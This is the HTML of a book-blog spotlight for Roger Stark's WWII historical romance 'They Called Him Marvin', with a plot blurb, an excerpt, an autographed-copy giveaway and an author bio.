<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUc6YIlp8ZlPUHBzNw7zv-xQJ-kXBvqWebOAGOxH5P18sBgE-W0FyOXy89DzeZhudxpX3_bbyvV6nx1BSsuXb-Vw2dCPKsT7ugIDeK2jGdqgq1usazNYjc2IFiouwWFqN2KSf3T2KZqonbHqFN8PUTdxrOoQFqCtnbo-i_ofSRFkzNd9b47RUnoM7UQA/w640-h480/They%20Called%20Him%20Marvin%2016.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://literarilyspeaking.blogspot.com/search/label/Book%20Spotlights?max-results=5' rel='tag nofollow'># Book Spotlights</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Spotlight: They Called Him Marvin by Roger Stark & Enter To Win Free Book!
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<a class='g-profile' href='' rel='author' title='thewriterslife'>
<span itemprop='name'>thewriterslife</span></a>
</span>
<span class='post-timestamp'>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7898848978472048056' itemprop='articleBody'>
<meta content='  Title : THEY CALLED HIM MARVIN  Author : Roger Stark  Publisher : Silver Star Publishing  Pages : 333  Genre : Historical Romance / WWII /...' name='twitter:description'/>
<p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUc6YIlp8ZlPUHBzNw7zv-xQJ-kXBvqWebOAGOxH5P18sBgE-W0FyOXy89DzeZhudxpX3_bbyvV6nx1BSsuXb-Vw2dCPKsT7ugIDeK2jGdqgq1usazNYjc2IFiouwWFqN2KSf3T2KZqonbHqFN8PUTdxrOoQFqCtnbo-i_ofSRFkzNd9b47RUnoM7UQA/s640/They%20Called%20Him%20Marvin%2016.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="480" data-original-width="640" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUc6YIlp8ZlPUHBzNw7zv-xQJ-kXBvqWebOAGOxH5P18sBgE-W0FyOXy89DzeZhudxpX3_bbyvV6nx1BSsuXb-Vw2dCPKsT7ugIDeK2jGdqgq1usazNYjc2IFiouwWFqN2KSf3T2KZqonbHqFN8PUTdxrOoQFqCtnbo-i_ofSRFkzNd9b47RUnoM7UQA/w640-h480/They%20Called%20Him%20Marvin%2016.jpg" width="640" /></a></div><br /><p></p><p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><b></b></p><div class="separator" style="clear: both; text-align: center;"><br /></div><b><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3spxmL9AaUIQ3AfuyqxkOF3wez8-kD2epRoxJe0MODB22o51h7lN4roqCK6GEfAdtc0bicLd3oO5i5MWWSRytHIf6RZghgbtZSb5Vz10C4j0GvCFzGokbCSbvep26YL0aJPUIvGTHBznlSiRgQpH-FxJu2By0fiDLG-eqaW4K8MxHXxfI7g4eIjT93Q/s672/They%20Called%20Him%20Marvin.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="672" data-original-width="497" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3spxmL9AaUIQ3AfuyqxkOF3wez8-kD2epRoxJe0MODB22o51h7lN4roqCK6GEfAdtc0bicLd3oO5i5MWWSRytHIf6RZghgbtZSb5Vz10C4j0GvCFzGokbCSbvep26YL0aJPUIvGTHBznlSiRgQpH-FxJu2By0fiDLG-eqaW4K8MxHXxfI7g4eIjT93Q/w296-h400/They%20Called%20Him%20Marvin.png" width="296" /></a></div><br />Title</b>:
THEY CALLED HIM MARVIN<br />
<b>Author</b>: Roger Stark<br />
<b>Publisher</b>: Silver Star Publishing<br />
<b>Pages</b>: 333<br />
<b>Genre</b>: Historical Romance / WWII / Family Saga<br style="mso-special-character: line-break;" />
<!--[if !supportLineBreakNewLine]--><br style="mso-special-character: line-break;" />
<!--[endif]--><b><o:p></o:p></b><p></p>

<p align="center" class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;"><b>BOOK BLURB:<o:p></o:p></b></p>

<p class="Body" style="line-height: 120%;"><span style="font-family: &quot;Times New Roman&quot;,serif; line-height: 120%; mso-bidi-font-size: 12.0pt;">18-year-old Pvt Dean
Sherman goes to church with a friend in Salt Lake City. He meets 16-year-old Connie
that will become his wife. After Pearl Harbor Dean applies for pilot training
and is accepted. Dean joins Connie's Mormon Church and they secretly become
engaged.<o:p></o:p></span></p>

<p class="Body" style="line-height: 120%;"><span style="font-family: &quot;Times New Roman&quot;,serif; line-height: 120%; mso-bidi-font-size: 12.0pt;">By the time Dean has
commissioned a pilot, Connie is 18 and they marry and are together for a year
and a half before he ships out as an Airplane Commander of a B-29.<span style="mso-spacerun: yes;">&nbsp; </span>Connie is pregnant with their son, Marvin.</span></p>

<p class="Body" style="line-height: 120%;"><span style="font-family: &quot;Times New Roman&quot;,serif; line-height: 120%; mso-bidi-font-size: 12.0pt;">A Japanese family is
introduced, the Kyoshis. She is an important member of the Community Council he
is a builder of water guns used in fighting fires and is the neighborhood fire captain.<span style="mso-spacerun: yes;">&nbsp; </span>A son Reo will go off to war and train as a
fighter pilot. 12-year-old Son Riku has a reappearing role in the story
concerning the B-29's bombing of Japan. They also have 6-year-old twin sisters
that are sent to Hiroshima early in the story for their safety.&nbsp;</span></p>

<p class="Body" style="line-height: 120%;"><span style="font-family: &quot;Times New Roman&quot;,serif; line-height: 120%; mso-bidi-font-size: 12.0pt;">The crew of 44-69966
arrives in India after a month of flying. Letters start arriving for Connie.
Discussion of the B-29s development of strategic purposes is explained.</span></p>

<p class="Body" style="line-height: 120%;"><span style="font-family: &quot;Times New Roman&quot;,serif; line-height: 120%; mso-bidi-font-size: 12.0pt;">In Japan Reo Kyoshi goes off
to war and the Firebombing of Tokyo occurs. 15 Square miles burned down to the
sidewalks. 100,000 casualties and a million people homeless. The Kyoshi survive
the conflagration but lose their home.</span></p>

<p class="Body" style="line-height: 120%;"><span style="font-family: &quot;Times New Roman&quot;,serif; line-height: 120%; mso-bidi-font-size: 12.0pt;">Marvin is born. Dean
returns to duty and his plane is transferred to the Marianna Islands in the
Pacific. Some 67 love letters are exchanged between Dean and Connie.</span></p>

<p class="Body" style="line-height: 120%;"><span style="font-family: &quot;Times New Roman&quot;,serif; line-height: 120%; mso-bidi-font-size: 12.0pt;">Dean&#8217;s plane is shot down
over Nagoya Japan, the crew is captured and sent to Tokai Army Headquarters.
Connie keeps writing letters that cannot be delivered. She has no idea he is in
a Japanese prison.</span></p>

<p class="Body" style="line-height: 120%;"><span style="font-family: &quot;Times New Roman&quot;,serif; line-height: 120%; mso-bidi-font-size: 12.0pt;">Prison conditions are
horrible, beatings and interrogations constant. Connie receives the war
department telegram listing Dean as MIA.</span></p>

<p class="Body" style="line-height: 120%;"><span style="font-family: &quot;Times New Roman&quot;,serif; line-height: 120%; mso-bidi-font-size: 12.0pt;">A sham trial is conducted
the crew is found guilty and their sentence is carried out the next day.</span></p>

<p class="Body" style="line-height: 120%;"><span style="font-family: &quot;Times New Roman&quot;,serif; line-height: 120%; mso-bidi-font-size: 12.0pt;">Almost 50 years later,
Dean comes to Connie in a dream/vision and confirms his love for her and that
they will yet have a life together.</span></p>

<p style="line-height: 15pt; margin-bottom: 7.5pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; margin: 0in 0in 7.5pt;"><strong><span style="color: #333333; font-family: &quot;Helvetica Neue&quot;; font-size: 10.5pt;">Book Information</span></strong><span style="color: #333333; font-family: &quot;Helvetica Neue&quot;; font-size: 10.5pt;"><o:p></o:p></span></p>

<p style="line-height: 15pt; margin-bottom: 7.5pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; margin: 0in 0in 7.5pt;"><strong><span style="color: #333333; font-family: &quot;Helvetica Neue&quot;; font-size: 10.5pt;">Release Date: </span></strong><strong><span style="color: #333333; font-family: &quot;Helvetica Neue&quot;; font-size: 10.5pt; font-weight: normal;">September
1, 2021</span></strong><span style="color: #333333; font-family: &quot;Helvetica Neue&quot;; font-size: 10.5pt;"><o:p></o:p></span></p>

<p style="line-height: 15pt; margin-bottom: 7.5pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; margin: 0in 0in 7.5pt;"><strong><span style="color: #333333; font-family: &quot;Helvetica Neue&quot;; font-size: 10.5pt;">Publisher:</span></strong><span style="color: #333333; font-family: &quot;Helvetica Neue&quot;; font-size: 10.5pt;">&nbsp;&nbsp;Silver Star Publishing<o:p></o:p></span></p>

<p style="line-height: 15pt; margin-bottom: 7.5pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; margin: 0in 0in 7.5pt;"><strong><span style="color: #333333; font-family: &quot;Helvetica Neue&quot;; font-size: 10.5pt;">Soft Cover:</span></strong><span style="color: #333333; font-family: &quot;Helvetica Neue&quot;; font-size: 10.5pt;">&nbsp;ISBN: </span><span face="&quot;Arial&quot;,sans-serif" style="background: white; color: #0f1111; font-size: 10.5pt;">978-0578855288</span><span style="color: #333333; font-family: &quot;Helvetica Neue&quot;; font-size: 10.5pt;">; 333 pages; $17.43; E-Book, $2.99<o:p></o:p></span></p>

<p style="line-height: 15pt; margin-bottom: 7.5pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; margin: 0in 0in 7.5pt;"><b><span style="color: #333333; font-family: &quot;Helvetica Neue&quot;; font-size: 10.5pt;">Goodreads:</span></b><span style="color: #333333; font-family: &quot;Helvetica Neue&quot;; font-size: 10.5pt;"> <a href="https://bit.ly/3BnQYnD">https://bit.ly/3BnQYnD</a>
<o:p></o:p></span></p>

<p style="line-height: 15pt; margin-bottom: 7.5pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; margin: 0in 0in 7.5pt;"><strong><span style="color: #333333; font-family: &quot;Helvetica Neue&quot;; font-size: 10.5pt;">Amazon:&nbsp;<a href="https://amzn.to/3JsqVi1"><span style="font-weight: normal;">https://amzn.to/3JsqVi1</span></a> </span></strong><span style="color: #333333; font-family: &quot;Helvetica Neue&quot;; font-size: 10.5pt;"><span style="mso-spacerun: yes;">&nbsp;</span><o:p></o:p></span></p>

<p style="line-height: 15pt; margin-bottom: 7.5pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; margin: 0in 0in 7.5pt;"><b><span style="color: #333333; font-family: &quot;Helvetica Neue&quot;; font-size: 10.5pt;">IndieBound:</span></b><span style="color: #333333; font-family: &quot;Helvetica Neue&quot;; font-size: 10.5pt;"> <a href="https://bit.ly/3BnQYnD">https://bit.ly/3BnQYnD</a><o:p></o:p></span></p>

<p style="line-height: 15pt; margin-bottom: 7.5pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; margin: 0in 0in 7.5pt;"><b><span style="color: #333333; font-family: &quot;Helvetica Neue&quot;; font-size: 10.5pt;">Barnes &amp; Noble</span></b><span style="color: #333333; font-family: &quot;Helvetica Neue&quot;; font-size: 10.5pt;">: <a href="https://bit.ly/3Lv4sD3">https://bit.ly/3Lv4sD3</a>
<o:p></o:p></span></p>

<p class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;"><o:p>&nbsp;</o:p></p>

<p><b><span style="font-size: 14pt;">Book Excerpt:<o:p></o:p></span></b></p>

<p style="background: white; margin: 0in;"><span style="color: black; font-size: 13.5pt;">18 January 1941, The Story Begins<o:p></o:p></span></p>

<p style="background: white; margin: 0in;"><span style="color: black; font-size: 10.5pt;">Stanley Carter started all this.&nbsp;<o:p></o:p></span></p>

<p style="background: white; margin: 0in;"><span style="color: black; font-size: 10.5pt;">He was just a kid, a student at South High in Salt Lake City, Utah.&nbsp;<o:p></o:p></span></p>

<p style="background: white; margin: 0in;"><span style="color: black; font-size: 10.5pt;">A Mormon boy, as many in the region are, and member of South&#8217;s
ROTC program. In fact, the student commander of the Army ROTC at South. His
duties occasionally took him to the Fort Douglas Army Base a couple of miles
east of the city.&nbsp;<o:p></o:p></span></p>

<p style="background: white; margin: 0in;"><span style="color: black; font-size: 10.5pt;">Entry to the Base included the obligatory stop at the guard house,
a box of a place parting the road at the Fort entrance. Bookended by road
barriers normally open and standing at attention during the daylight hours, on
foot visitors such as the bus riding Stanley Carter were invited to enter the
building and make themselves known.<o:p></o:p></span></p>

<p style="background: white; margin: 0in;"><span style="color: black; font-size: 10.5pt;">On this particular Saturday afternoon he presented his credentials
to one Private Dean Harold Sherman, Military Policeman.<o:p></o:p></span></p>

<p style="background: white; margin: 0in;"><span style="color: black; font-size: 10.5pt;">&nbsp; Stan handed Dean his papers, with the greeting, &#8220;Hello
Private&nbsp;<o:p></o:p></span></p>

<p style="background: white; margin: 0in;"><span style="color: black; font-size: 10.5pt;">Sherman how are you doing today.&#8221;&nbsp;<o:p></o:p></span></p>

<p style="background: white; margin: 0in;"><span style="color: black; font-size: 10.5pt;">The Army blouse complete with stark white name tags and chevrons
of rank prominently displayed make such identifications easy.<o:p></o:p></span></p>

<p style="background: white; margin: 0in;"><span style="color: black; font-size: 10.5pt;">Dean studied Stan&#8217;s papers and without looking up, asked, &#8220;So
Stanley, are you heir to the Carter&#8217;s Little Liver Pills fortune?&#8217;<o:p></o:p></span></p>

<p style="background: white; margin: 0in;"><span style="color: black; font-size: 10.5pt;">The question humored Stan, &#8220;That would be nice, but no such luck.
I am just a high school kid with definitely not rich parents.&#8221;<o:p></o:p></span></p>

<p style="background: white; margin: 0in;"><span style="color: black; font-size: 10.5pt;">&#8220;How about you Private Sherman?&#8221;<o:p></o:p></span></p>

<p style="background: white; margin: 0in;"><span style="color: black; font-size: 10.5pt;">&#8220;Me? I am just a Montana ranch hand that came here for Basic Training
and am now OJT with the Military Police.&#8221;<o:p></o:p></span></p>

<p style="background: white; margin: 0in;"><span style="color: black; font-size: 10.5pt;">&#8220;Your new to these parts then?&#8221; <o:p></o:p></span></p>

<p style="background: white; margin: 0in;"><span style="color: black; font-size: 10.5pt;">&#8220;Been here a couple of months.&#8221;<o:p></o:p></span></p>

<p style="background: white; margin: 0in;"><span style="color: black; font-size: 10.5pt;">&#8220;Do you know anyone in Salt Lake?&#8221;<o:p></o:p></span></p>

<p style="background: white; margin: 0in;"><span style="color: black; font-size: 10.5pt;">&#8220;Other than military buddies, not a soul.&#8221;<o:p></o:p></span></p>

<p style="background: white; margin: 0in;"><span style="color: black; font-size: 10.5pt;">&#8220;Well you know me now.&#8221;<o:p></o:p></span></p>

<p style="background: white; margin: 0in;"><span style="color: black; font-size: 10.5pt;">&#8220;Yeah, I guess I do know one person from Salt Lake now.&#8221;<o:p></o:p></span></p>

<p style="background: white; margin: 0in;"><span style="color: black; font-size: 10.5pt;">Stan wandered off to fulfill his post duties but he couldn&#8217;t stop
thinking about the affable Military Policeman. After completing his errands,
Stan went looking for Dean and was glad to find him still on duty, shuffling
papers in the guard house.<o:p></o:p></span></p>

<p style="background: white; margin: 0in;"><span style="color: black; font-size: 10.5pt;">&#8220;So Dean, I have been thinking.&#8221; Stan said.<o:p></o:p></span></p>

<p style="background: white; margin: 0in;"><span style="color: black; font-size: 10.5pt;">&#8216;&#8220;You probably shouldn&#8217;t do too much of that.&#8221; kidded Dean.<o:p></o:p></span></p>

<p style="background: white; margin: 0in;"><span style="color: black; font-size: 10.5pt;">&nbsp;&#8220;Your right, it gets me in trouble all the time. Dean, I
want to help you with your problem of not knowing any one in Salt Lake.&#8221;<o:p></o:p></span></p>

<p style="background: white; margin: 0in;"><span style="color: black; font-size: 10.5pt;">&#8220;What exactly do you have in mind?&#8221;<o:p></o:p></span></p>

<p style="background: white; margin: 0in;"><span style="color: black; font-size: 10.5pt;">&#8220;Tomorrow I am going to my girlfriends house, come with me, she
would love to meet you and then you will know two people here.&#8221;<o:p></o:p></span></p>

<p style="background: white; margin: 0in;"><span style="color: black; font-size: 10.5pt;">His Sunday, non-duty day, social calendar incredibly bare, Dean
answered, &#8220;I could be talked into that.&#8221;&nbsp;<o:p></o:p></span></p>

<p style="background: white; margin: 0in;"><span style="color: black; font-size: 10.5pt;">&#8220;We are going to meet up at church and then go to her house.&#8221;<o:p></o:p></span></p>

<p style="background: white; margin: 0in;"><span style="color: black; font-size: 10.5pt;">So there was that thing Mormon&#8217;s are known to do, veil an
invitation to attend church so that it seems entirely harmless.&nbsp;<o:p></o:p></span></p>

<p style="background: white; margin: 0in;"><span style="color: black; font-size: 10.5pt;">By the end of church the following day, Dean would actually know
three people from Salt Lake City. This because Stan&#8217;s girlfriend, Carol
Woffinden, happened to be the best friend of Constance Avilla Baldwin, who also
just happened to attend the same Waterloo Ward of the Mormon Church, who also
didn&#8217;t have a boy friend, and who was also more than happy to make a visitor
feel welcome.<o:p></o:p></span></p>

<p style="background: white; margin: 0in;"><span style="color: black; font-size: 10.5pt;">Dean innocently walked into all of this.&nbsp;<o:p></o:p></span></p>

<p style="background: white; margin: 0in;"><span style="color: black; font-size: 10.5pt;">Mormons have a special interest in non Mormons, or Gentiles as
they call them. You see, a Mormon is never far from, or without, his missionary
zeal. If you&#8217;re not a Mormon and your going to hang out with a Mormon for very
long, you&#8217;re going to get zealed.&nbsp;&nbsp;For Dean Harold Sherman, it was to
be a life altering dose of zealing.<o:p></o:p></span></p>

<p><b><span style="font-size: 14pt;"><o:p>&nbsp;</o:p></span></b></p>

<p align="center" class="MsoNormal" style="margin-bottom: 7.5pt; margin-left: 0in; margin-right: 0in; margin-top: 15.0pt; margin: 15pt 0in 7.5pt; mso-outline-level: 2; text-align: center;"><span style="color: #2d3e50; font-family: &quot;helvetica_condensedmedium&quot;,serif; font-size: 22.5pt;">BOOK GIVEAWAY!<o:p></o:p></span></p>

<p align="center" class="MsoNormal" style="margin-bottom: 7.5pt; margin-left: 0in; margin-right: 0in; margin-top: 15.0pt; margin: 15pt 0in 7.5pt; mso-outline-level: 2; text-align: center;"><span style="color: #2d3e50; font-family: &quot;helvetica_condensedmedium&quot;,serif; font-size: 22.5pt;">Roger Stark is giving away three autographed copies of his book,
THEY CALLED HIM MARVIN!<o:p></o:p></span></p>

<p align="center" class="MsoNormal" style="line-height: 15pt; margin-bottom: 7.5pt; text-align: center;"><b><span style="color: #333333; font-family: &quot;Helvetica Neue&quot;; font-size: 10.5pt;">Terms &amp; Conditions:</span></b><span style="color: #333333; font-family: &quot;Helvetica Neue&quot;; font-size: 10.5pt;"><o:p></o:p></span></p>

<ul type="disc">
 <li class="MsoNormal" style="color: #333333; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in; text-align: center;"><span style="font-family: &quot;Helvetica Neue&quot;; font-size: 10.5pt;">By entering the
     giveaway, you are confirming you are at least 18 years old.<o:p></o:p></span></li>
 <li class="MsoNormal" style="color: #333333; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in; text-align: center;"><span style="font-family: &quot;Helvetica Neue&quot;; font-size: 10.5pt;">Three winners will
     be chosen via Rafflecopter to receive one autographed paperback copy
     of&nbsp;<i>They Called Him Marvin</i><o:p></o:p></span></li>
 <li class="MsoNormal" style="color: #333333; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in; text-align: center;"><span style="font-family: &quot;Helvetica Neue&quot;; font-size: 10.5pt;">This giveaway ends
     midnight June 30.<o:p></o:p></span></li>
 <li class="MsoNormal" style="color: #333333; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in; text-align: center;"><span style="font-family: &quot;Helvetica Neue&quot;; font-size: 10.5pt;">Winner will be
     contacted via email on July 1.<o:p></o:p></span></li>
 <li class="MsoNormal" style="color: #333333; mso-list: l0 level1 lfo1; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list .5in; text-align: center;"><span style="font-family: &quot;Helvetica Neue&quot;; font-size: 10.5pt;">Winner has 48 hours
     to reply.<o:p></o:p></span></li>
</ul>

<p align="center" class="MsoNormal" style="line-height: 15pt; margin-bottom: 7.5pt; text-align: center;"><span style="color: #333333; font-family: &quot;Helvetica Neue&quot;; font-size: 10.5pt;">Good luck everyone!<o:p></o:p></span></p>

<p align="center" class="MsoNormal" style="margin-bottom: 7.5pt; margin-left: 0in; margin-right: 0in; margin-top: 15.0pt; margin: 15pt 0in 7.5pt; mso-outline-level: 3; text-align: center;"><span style="color: #2d3e50; font-family: &quot;helvetica_condensedmedium&quot;,serif; font-size: 18pt;">ENTER TO WIN!<o:p></o:p></span></p><center><a class="rcptr" data-raflid="1a49cf61248" data-template="" data-theme="classic" href="http://www.rafflecopter.com/rafl/display/1a49cf61248/" id="rcwidget_9t36wxzh" rel="nofollow">a Rafflecopter giveaway</a>
<script src="https://widget-prime.rafflecopter.com/launch.js"></script>
</center><center><br /></center><center><br /></center><center><span style="font-size: large;">About the Author</span></center><center><p style="background-color: white; color: #333333; font-family: Georgia, &quot;Times New Roman&quot;, &quot;Bitstream Charter&quot;, Times, serif; font-size: 16px; text-align: start;"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdWhAg7buWzzp2EXRlrtLdlCN8u71hCj2ayKuPZoa8isse98iltH6yVymEixMN913AuuE0R9cJxOLC_Vt_Hbj5xxux39rOICwE4SvCJYrI6p_iI3EVCrMLugHRfBnSe0iOwA6APKegL7RZ1OJVuUQV2tLi_IkbV2fyJyDxbhb4oYy4BFmF4XF4y3yuZg/s543/Roger%20Stark.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="543" data-original-width="543" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdWhAg7buWzzp2EXRlrtLdlCN8u71hCj2ayKuPZoa8isse98iltH6yVymEixMN913AuuE0R9cJxOLC_Vt_Hbj5xxux39rOICwE4SvCJYrI6p_iI3EVCrMLugHRfBnSe0iOwA6APKegL7RZ1OJVuUQV2tLi_IkbV2fyJyDxbhb4oYy4BFmF4XF4y3yuZg/s320/Roger%20Stark.png" width="320" /></a></div><br />I am, by my admission, a reluctant writer. But some stories demand to be told. When we hear them, we must pick up our pen, lest we forget and the stories are lost.<p></p><p style="background-color: white; color: #333333; font-family: Georgia, &quot;Times New Roman&quot;, &quot;Bitstream Charter&quot;, Times, serif; font-size: 16px; text-align: start;">Six years ago, in a quiet conversation with my friend Marvin, I learned the tragic story his father, a WW2 B-29 Airplane Commander, shot down over Nagoya, Japan just months before the end of the war.</p><p style="background-color: white; color: #333333; font-family: Georgia, &quot;Times New Roman&quot;, &quot;Bitstream Charter&quot;, Times, serif; font-size: 16px; text-align: start;">The telling of the story that evening by this half orphan was so moving and full of emotion, it compelled me to ask if I could write the story. The result was&nbsp;<a data-mce-href="https://amzn.to/3JsqVi1" href="https://amzn.to/3JsqVi1"><strong><em>They Called Him Marvin</em></strong></a>.</p><p style="background-color: white; color: #333333; font-family: Georgia, &quot;Times New Roman&quot;, &quot;Bitstream Charter&quot;, Times, serif; font-size: 16px; text-align: start;">My life has been profoundly touched in so many ways by being part of documenting this sacred story. I pray that we never forget, as a people, the depth of sacrifice that was made by ordinary people like Marvin and his father and mother on our behalf.</p><p style="background-color: white; color: #333333; font-family: Georgia, &quot;Times New Roman&quot;, &quot;Bitstream Charter&quot;, Times, serif; font-size: 16px; text-align: start;">My career as an addiction counselor (CDP) lead me to write &#8220;The Waterfall Concept; A Blueprint for Addiction Recovery," and co-author "Reclaiming Your Addicted Brain."</p><p style="background-color: white; color: #333333; font-family: Georgia, &quot;Times New Roman&quot;, &quot;Bitstream Charter&quot;, Times, serif; font-size: 16px; text-align: start;">My next project is already underway, a memoir of growing in SW Washington called &#8220;Life on a Sorta Farm.&#8221; My wife of 49 years, Susan, and I still live in that area.</p><p style="background-color: white; color: #333333; font-family: Georgia, &quot;Times New Roman&quot;, &quot;Bitstream Charter&quot;, Times, serif; font-size: 16px; text-align: start;">We raised seven children and have eleven grandchildren. We love to travel and see the sites and cultures of the world. I still get on my bicycle whenever I can.</p><p style="background-color: white; color: #333333; font-family: Georgia, &quot;Times New Roman&quot;, &quot;Bitstream Charter&quot;, Times, serif; font-size: 16px; text-align: start;">You can visit Roger&#8217;s website at&nbsp;<strong><a data-mce-href="https://theycalledhimmarvin.com/" href="https://theycalledhimmarvin.com/">https://theycalledhimmarvin.com</a></strong>/ or connect with him on&nbsp;<strong><a data-mce-href="https://www.facebook.com/TCHMarvin" href="https://www.facebook.com/TCHMarvin">Facebook</a></strong>&nbsp;or&nbsp;<strong><a data-mce-href="https://www.instagram.com/rogerstark64/" href="https://www.instagram.com/rogerstark64/">Instagram</a></strong>.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigSPLvb6L6_2NfD7KCn4ZzUSbbaCXHRgaeS5zrlrs_seE2KRBS6MALYCHD9ccGz86H0ZJi1zR31kKFYZneXmSbemFtSZ3DFnikedFcYoK-Yrz3Bf9IdWRoaLfNmWM1jrO1TOpS3ZJtwvQAy5nVrHktU5qTcdouSsfojOQtByw6zwG1fKmiRz5jxE74Bg/s681/They%20Called%20Him%20Marvin%20banner%20sm.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="230" data-original-width="681" height="216" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigSPLvb6L6_2NfD7KCn4ZzUSbbaCXHRgaeS5zrlrs_seE2KRBS6MALYCHD9ccGz86H0ZJi1zR31kKFYZneXmSbemFtSZ3DFnikedFcYoK-Yrz3Bf9IdWRoaLfNmWM1jrO1TOpS3ZJtwvQAy5nVrHktU5qTcdouSsfojOQtByw6zwG1fKmiRz5jxE74Bg/w640-h216/They%20Called%20Him%20Marvin%20banner%20sm.jpg" width="640" /></a></div><br /><p style="background-color: white; color: #333333; font-family: Georgia, &quot;Times New Roman&quot;, &quot;Bitstream Charter&quot;, Times, serif; font-size: 16px; text-align: start;"><br /></p></center>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://literarilyspeaking.blogspot.com/2022/05/spotlight-they-called-him-marvin-by.html&title=Spotlight: They Called Him Marvin by Roger Stark & Enter To Win Free Book!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://literarilyspeaking.blogspot.com/2022/05/spotlight-they-called-him-marvin-by.html&title=Spotlight: They Called Him Marvin by Roger Stark & Enter To Win Free Book!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://literarilyspeaking.blogspot.com/2022/05/spotlight-they-called-him-marvin-by.html&title=Spotlight: They Called Him Marvin by Roger Stark & Enter To Win Free Book!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://literarilyspeaking.blogspot.com/2022/05/spotlight-they-called-him-marvin-by.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUc6YIlp8ZlPUHBzNw7zv-xQJ-kXBvqWebOAGOxH5P18sBgE-W0FyOXy89DzeZhudxpX3_bbyvV6nx1BSsuXb-Vw2dCPKsT7ugIDeK2jGdqgq1usazNYjc2IFiouwWFqN2KSf3T2KZqonbHqFN8PUTdxrOoQFqCtnbo-i_ofSRFkzNd9b47RUnoM7UQA/w640-h480/They%20Called%20Him%20Marvin%2016.jpg&description=  Title : THEY CALLED HIM MARVIN  Author : Roger Stark  Publisher : Silver Star Publishing  Pages : 333  Genre : Historical Romance / WWII /...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://literarilyspeaking.blogspot.com/2022/05/spotlight-they-called-him-marvin-by.html&title=Spotlight: They Called Him Marvin by Roger Stark & Enter To Win Free Book!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://literarilyspeaking.blogspot.com/2022/06/spotlight-grandmas-grandpas-tales-by.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
